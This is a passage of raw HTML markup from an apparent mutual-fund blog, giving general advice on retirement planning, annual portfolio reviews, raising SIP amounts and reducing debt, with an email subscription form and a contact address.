0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf\nyou do not have a retirement fund by now then today is a good day to plan\ntowards it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReview your\nPortfolio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA mutual fund portfolio must be reviewed periodically, ideally\nonce a year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis review should be undertaken by a qualified professional or\nelse it would be a futile exercise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA periodic review helps to confirm if the goals and your mutual\nfund portfolio is still aligned and on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is important because mutual funds could go through several\nchanges like change in category of fund, restriction in amount, strategy, aum,\netc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is not a given that you would need to alter your mutual fund\nportfolio due to reasons mentioned but you would need to review if any changes\nare warranted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #e46c0a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #E46C0A; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 191;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIncrease your\nInvestments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is great if you are investing via sips.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a rise in income do not forget to increase your sip\namount though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is important keeping in mind inflation, with a rise in\ninflation your sip amount should also see a raise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you receive an annual bonus then a portion of that should\ndiverted towards your investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/how-compounding-works-in-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about how Compounding works in mutual funds.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReduce debt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt inherently by its very nature is not always bad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGood debt refers to any debt that enhances the quality of\nyour life, instantly or over a period of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBad debt is any debt that can have a negative impact on your\nearnings with little to no upside.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIrrespective of the type of debt, it is always a good idea\nto reduce the amount no matter the margin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot only does this help you financially but also helps you\nrelax mentally. \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 